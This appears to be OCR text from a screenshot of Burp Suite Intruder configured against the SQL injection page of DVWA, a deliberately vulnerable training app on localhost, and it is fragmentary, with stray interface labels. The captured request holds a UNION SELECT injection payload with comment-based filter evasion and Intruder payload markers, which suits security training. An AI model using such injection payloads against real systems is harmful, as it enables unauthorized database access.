 tion - Mozilla Firefox
bmit=Submit#
百度
eb App (... × +
DVWA
burp suite free edition v1.4
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
2 3
target positions payloads options
attack type cluster bomb
2 payload positions length: 579
GET
/dvwa/vulnerabilities/sqli/?id=1'/**/UNION/**/SELECT/**/§6§,8§§--%20&Submit=Subm
it HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; rv:1.9.2.6)
Gecko/20100625 Firefox/3.6.6
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
add §
clear §
auto §
refresh